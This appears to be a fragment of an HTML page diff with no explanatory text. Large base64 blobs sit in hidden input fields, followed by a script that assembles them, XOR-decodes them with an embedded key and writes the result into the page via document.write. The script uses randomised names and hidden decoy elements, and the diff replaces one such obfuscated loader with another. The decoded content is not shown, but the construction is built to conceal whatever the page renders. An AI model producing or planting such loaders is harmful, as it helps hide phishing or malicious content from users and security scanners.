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"><input type="hidden" id="xd1dd3d5bf83" value="R0d1yMGNjHNDo9GJaxYrwhlLIDrU79wLwgw22z6epaO8KCD1b8ayWw+33kyjneKC2Ymz0hytTKeYKQ4KpQqvI/uv0a2MkV3//uOZDOP+gzqxK/RuSEMp83LkYq7WmujrMNA5+TNaX9/3C6YFvnkWA4F15qJA8WjHyRDaEqAiqhdHJjFc4Jl9+3e+Zd2PV4/2Adr0UnhO7VsaHOpi0gq5c1S5SFGzLn5LPx/axVplIvtoZNP7YO38d2Vk/w/gXlZjUw4QsbzR0S+/kpi008LHzpxuHTfN16VPHzym1nIGKMbQECSlI/Z/K/N6N2BOMEMSvD3+rgWhoCNRPcvTmX5SJ3dLYCzA3aUu05KYHKL3wuukvrU3zaa0ajYsjr92RlW3lFFtlTvmGy7TEyod9yULGsTk74tdoK0SVHD2trU7dntnGyVVudGlK5rWBTmb7v7j3L61N82mtGpHPavnBgY9rtgQKJk/vy4bryd+JNMVTi+ERO7SeLXwm2kQ86/QYzd2EkZoXZXQlJbb6jAcovfC66QWtTe857E7Zzy7k37/LLKRJUwYOssOEq4KaximMANW7HS7ixyAzSoIJYOfzDdPKgIeKBmNnNRij9JsSfqzitPxEo1rmZ7oPkd9q6czf1zujSVFyVLHEiqzNgdEsggfRrwM788Z4JlWbCWn46g/Ii5iV0gtrNyoPp/qcBzit/bT+FLlN4me6FIbaZO7I0sksplZLdhKswZa5nYHWLO0CyrsKLuLFZj9dgBwx6fQJz92ElpQTJXsiVfvrnAk9sOHy5B3sXPN4rQqR33r0zNLIeqBJUXcE3cSKrZSZxiuCBNy5Eyvix3k/SoAcOKH8bszTgN33E3NnKQGk79oUJq/l++cXuEPhfK0Kkd9698ncy2CnSVJyEa3YlKGbzsgrmR7WuhMr4sd5JVeVDE3x6g7dzICJjUd9ZC4BpO+MFyit4LT9CKNfpWS+FIPaK/[base64]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[base64]/bRGc+owHKL3wuukFrU3zdf0EjZw+q5KcnjLfChYoTuiXyu2Wk8lq2EKL4VQl4pYmfw3DVXO8txiOktPTzUchMztM97SMVGfwte6gSOge8yTkScWOIbyTnoAs9AsJJFe8l9Htw8KHbclUxOZdaLaWJGcBx08v6Y1e3YTa0ppHITM7XOOoyQd89bW6r0zhCPMq4lfUnGq/j52ULPdHEjVJ74LB/YzciWzeU4GjE3+t1zxjDcYGPea0BvfdlYeaBnN2Ow+2+owbZ/HukOkFrU3zaa0akc9q+d3SxWD/WSk3WfLW8/DCy4lu3xCg6lV+rJMteUTmWXW9rVaa04mI1k9tXDsPtvqMByi98LrpBa1N7yXkBPaAaq2S0q9l5BIVZxr9m9SijNuOa8lRkK9Daa2DLWgQ3FNv5/gXkZSLrZoGc3Y7D7b6jAcovfC69UnkU4cs4ErenSurlJ6ALOYGEzRZvKTB+MCCknDBVcT/QXS2kit/DdpSL/[base64]/ytYxJZ+nw9qxE+wjzMOJPw88rt4mbj2XkEhVnWPWFxfvAyoI3kB+I5g0R4tdoK0SVHCHp5BjdwZrI1hhZdjsPtvqMByi98KbmQeQb7UOtGpHPavnd0sUj8g4QeTaW1oS5jI/[base64]/GOYwQxK8TO5KFLXgXlQBqq6AGqpTbm5VNMTIlD736kExq+e7C9QrmD7d3rVvfi2qqmJ6cb+JHWjRI7pnK/pL4j3fIX5P8E0utgC15N91ZbaX4F46Jx8jUQW12fV35t4xTYPjw96xL+EPZaa0akc9q+d3O1mj/EVhNNrzWhLmMj8Y5kFSN+RN4rpY7eFmXT3WstBWVmNTD31Rxdmhb77bJGirwseiuTONApyb9AJHdeqmFydsynEdGZxy81oS5jI/acZ8Ot/tWa+LFcishzVlivLBd3b7aytdHPTInAP7pki0ovfC66QWtTe9m6VPH0UD53dLZLLZHRntY9YCE+sDOlWqREo3hQG+wgit/DdpSLL2hQInfi62aBnN2Ow+2+owHWPyj7qwF+QW2ae5V3IIrt5nSm2n6CBFnXuXWmOrY3Yl3yw6W5lRzttorZw3WV2inowTSjsHV1Ug0aDtA5PrcVW3uo/OnQq1RuCvpBPKbOLXB3ZJu8llNe1f+kprPkICNe8gOyK9Hc6eZaHsW0E9y6fhTn5mL4tRSNiQnAP24yBkyl/C66QWtTfNpsRXVhjzn99LZLLZHRmccltaEuYyPxjmMDIDmRTuhmyl4F4geYqagXdCKx8bKVjYkORGc+owHKL3wuukFrVG3IPsa0oMrqo7P22/5AwNqXvCZx/KOj4l3z1yN7Fgm4JQnex32U2ykpVaZ1cHP01V6dCUltvqMByi98LrpBa1N7zr9W9/PKbWcgYoxtAQJKlH9mMC02MqebY4QjesOObKEZWgL2FFgp6AViZjN05gYez9pQrb9xFN87aOg5gruBbol9FfemS/3k5eNI/4CHmhM79vX+t7Glm2LEMnbWnanmD1/N9BfIf3xEYHbnYDTAXhxfgi9/dQAIaH/6blE41PZaa0akc9q+d3S2Sy2WwQySOiZyrnPw4dq3w3G7Fxru9oqfwqXHHWgsFSYwJfk1VYqdCUltvqMByi98LrpBa1N82mxSceIaq+Ul45O+R9bZQy8xoSomo/XL44O2P9Sb6rXLmII2RFzvKhdwN/Q"><input type="hidden" id="xd1dd3d5bf84" value="0d9IPDJ/Dba+kQVFrfCs5xK4LuNpuBSG1373ysrNLKNHV2kLqdaR8Z2B03iCB9GhBC7ix2g7VYUcMOfxUNDMm5LbCGFjNR2j+pwHOK39tPsQo1/mP7oUhIx6+dPDyjS4Vld1Eq7DiquZgdQsxAfKulI18MJmOVGVDCH59BbPyJiJiBMleyoBo7uCED2z56/pFa1d4nijD5HfPOjTx7g9uFBTZw2ywZG5nI/WKJUe1roTKvSfZTxKgH0w5/[base64]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[base64]/9K4brT66JehUxc8jt46GmGD6AhRn3hxihPbCysZ6w12J7l1/7tcmZETFTm6ktEyO05Wb2FRtXDsPtvqMByi98LrpBdoEvS3iTcLPe+nd3dk9p0ek8BzMmdP83vyOfMBcxLodKunXirxE+1MhqKBVlJOV1d9XJj9pSvLQjAcovfC66QWtTe9m6VPH0UD53dLZLLZHRnsT+J/Sp6alxjmMEMSvDzSmnj41bpUcIen4F5mUw5mwBnNqNEv/rJItNLK9+6BLs2fZdelTx88jvcDQjWP3FBJlHP+axerfksRtw1GX+xElyNdoNxfDWyG/rV2Kv9rfhwRjdisPp+yMFj6/7qa5RPkF8y/kVt3COKyRl8Qu8xEDKVP4koa5yJLEVJ0DyrgLO/bZejkFmws05/MN3c2Vl4sWc2c1H6C2gRAmr+W6/gu/WLJnug+f2H/5zdLJPbtWSHcKvMboq4Kd1DmVHta3UjX1wmY8UZUMIfn1CdPNg4qLCGNgVxm265wJMam8rOcSv0DlZ7oI0MF97NPFzCymR1Z2DbLGkrmc1cQnkB+U7kdz/MtneBLSAgvp5HuSjdzC3gYnOTtM+rPcRWf8ov7oL7FCtyD7BLvldr+SnY1p5FlsZxxeX4SrnJ3QOetZkMdGee7XAWUHmxzjSWYYqZjHyskGsda5D8aoxVFp/qm6K6UvTYAs7k/Dhj6g3RB5rrY0EiZI6YWEeywNxl3DU5eFDzSkmCd/AccCC8P4S56P3NfOGFl2O0njtM9TYfK+uqpJ6Ay9CuJX3I4kvdWGnHTiTkY8NrzWhLnazpQ53xDZr2BvsJ4mbEzBWXm95ESB3ZKAkwgnJHJCvvOXLSi98Lq6BbBNoGf/X8GDK7qY2tZS1kxJaxy70Y233sqWdc1TgaccW+nTZydEkhso8s4Y3d2V1d9SJiR1D+X02FVh8Piz8i+tTa5DhxqRiT+3noaQY/hHFS9T67XL6cXKgkzlGIHjVnanmTwiRM42IenkGIucx4fOSTIlbw+r+shIa+i9/6dRowq2PchW1IIvt4mwgEXyT0EzU/2F0L6FlOw5jBDE5lU76oMnahfBFSGyzhjd3ZWHmlI8N2hbuLnARnvunPO6UaMMty2lHcKHJa7a28IGtkdGZxy8hcHt+MaLfMNFkKdVbqyUPGIL2xQo6b8YiZLU1M4IMDp6XOWWxVR8s6L/pEr7CPtu/[base64]/r33lJk+O24rFPoA7wt6RiRi3f7sMPKIqFfRnMSrsTFt5uayC6ZENSvAyry13klVINQLP7qCsjdgomIEzJ4LBq47ZkHOL3gq+QUo13lab12g8F4693L1z6uBkhwCbLBkbmcj9YonR7UuR4q7Md+R1KVDTHn/QyRy5uQiAtleCwd9/SbEiaq5br5Bb1c4me9DJHfMPvDztZ89xMOeQCzhdL+kojdE4wQxK8TO6CDJiUH2V1yuohRjombxt5Ce3F4QOazyUMvtOuQ6QWtTfNp/l/FuyO0mJ2MeL4BEylf6J/L94SGxmKmEMSvEzvi12hpENsSaKeqXY+14er2Bm52dF3/vZctKL3wuukFrU2xPeMU0oMrqo6+kH/iSRQiUfOAwbGLzIlpxVWAqBogyNdoK0SVHHzl5ArNzYWOgSxzdjsP69CMB3WX2rrpQ/gDsD3kVd/PLLiRnptt9QwlKEzl3tD81NvKOclcgeJWdbbeaHBulRwh6bJZj93BxpobczJ0TOO3yUl8s7PorET5CJYl6FfUgT7x2oacdOIGFCJdu9+fk4yPxjnYUcr5Une3kmg2RMFZeb3/Mt3dlYfOR30lb1b6v4JXZ+657qBK403uaapc2JcvvdrJ8yy2R0YzXbKF0ODAyshtw0DEshM88tBzAUSVHCG9pRaOiczL3wg/M31btueMACWk6aPwVfVK6EOtGpHPLraeh5Rp+BNIJVP4j4r43N+Dd8hzjOZff+qDKSJfvxwh6eRMnNPTyNlTIH4yFJz6jAco6bG0ukDhCLA9pROK5Wr53dKNfu9HHU0cvNaEuYzLiXrZXYHhRzWnjy1oJ9pRbKiqXNXa1sjKX3R/ICW2+owHKL2j8qZSzgKjIOhe5KZivJGXlGn4E098NrzWhLnRj4V42FOMrxt+69czAUSVHCHp5FuSk8bI1kN9M2ld+aiEAE78vParRO4G8yriSsjPLLiUnpxorEBKZ1m1za65jI/GZIxWjeFSd66OaHBulRwh6eQYmZLW0tdDPSI1Tfm+1Ql6+L31v0DOBbol6RLFjmPi99LZLLYabGcc4fyuuYzJk3fPRI3gXTuhmDhyJ9pRbKiqXNWY2cLXQz0iMg/t0IwHKL2m+7sF/h2yJ60HkYomvJCXl3i4FhMiTuWlwfXJzJJ23hjDoVB0r5opZQCYSGSxsB/[base64]/[base64]/4aYHKL3w5+lA4R62afYwkc9q+d3Sn236CwQmX/e1y+nVh5J81ESw4HB0so5kKwHZWWysqkzUxr+HmgZzKxEPtqemLSi9p/OnQeIa/SriSsisJbSQk5dotlpGJFPsj+f2wcKHd8gL7rMcaKGFIXsQizYL9etakpnMmbAafD5vQvrk"><div id="bfqbeqymvryb" style="visibility:hidden">x</div><div id="haxisyho" style="visibility:hidden">void</div><div id="xrmfrraysv" style="position:absolute;left:-9999px"></div><div id="57cBo9Pu7No" style="visibility:hidden">x</div>
+<script>function WHQpBx(){return Math.max(25,31);}
+/* legacy support */
 (function(){
-var oQt66i=atob('5n+BaFJUl+gmHMapo/bL/IGnmngUWK1hJOgt9+dYVTvz8GJuvcIsiFUMKvCZ010Crv11LT07NSWUyQlgZStqIA==');
-var pv11gL=[];
-for(var IpsZff=0;IpsZff<10;IpsZff++){
-  var _e=document.getElementById('xd0c4a68df'+IpsZff);pv11gL.push(_e?_e.value:'');
+var BujBHH=atob('tTwBycQ4/f21p7omU1YbL5barCcIndCaySWNbdNJjTqx70rZ/fL5DJZnZkc8nPakmayv5hmsMOSPMxvC90gLZA==');
+var K0NlgB=[];
+for(var SE6If4=0;SE6If4<5;SE6If4++){
+  var _e=document.getElementById('xd1dd3d5bf8'+SE6If4);K0NlgB.push(_e?_e.value:'');
 }
-var szKJlY=pv11gL.join('');
-var ICF6E7=atob(szKJlY);
-var uz7WVX=new Uint8Array(ICF6E7.length);
-for(IpsZff=0;IpsZff<ICF6E7.length;IpsZff++){
-  uz7WVX[IpsZff]=ICF6E7.charCodeAt(IpsZff)^oQt66i.charCodeAt(IpsZff%oQt66i.length);
+var JmwGFk=K0NlgB.join('');
+var jn8mkC=atob(JmwGFk);
+var tgJved=new Uint8Array(jn8mkC.length);
+SE6If4=0;
+while(SE6If4<jn8mkC.length){
+  tgJved[SE6If4]=jn8mkC.charCodeAt(SE6If4)^BujBHH.charCodeAt(SE6If4%BujBHH.length);
+  SE6If4++;
 }
-var pEF0cx=new TextDecoder('utf-8').decode(uz7WVX);
+var lpoLIF=new TextDecoder('utf-8').decode(tgJved);
 document.open();
-document.write(pEF0cx);
+document.write(lpoLIF);
 document.close();
 })();</script>
 <!-- end -->
